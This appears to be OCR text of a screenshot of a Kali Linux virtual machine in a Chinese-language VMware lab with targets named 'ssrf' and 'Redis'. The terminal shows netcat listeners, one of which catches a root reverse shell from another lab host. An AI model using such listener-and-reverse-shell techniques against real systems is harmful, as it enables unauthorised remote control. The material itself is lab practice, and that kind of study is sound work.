 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu 64 位
kali
CentOS 7 64 位2
Windows Server
Windows11 Pen
DC-8
ssrf
Redis
ssrf Redis kali
1 2 3 4
回收站
文件系统
主文件夹
adminpass....
johnpass.txt
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 480 (480.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvvp 7777
listening on [any] 7777 ...
^C sent 0, rcvd 0
┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvvp 7777
listening on [any] 7777 ...
^C sent 0, rcvd 0
┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvp 7777
listening on [any] 7777 ...
^C
┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.71.51: inverse host lookup failed: Unknown host
connect to [192.168.71.56] from (UNKNOWN) [192.168.71.51] 45096
bash: no job control in this shell
[root@localhost ~]# ^Q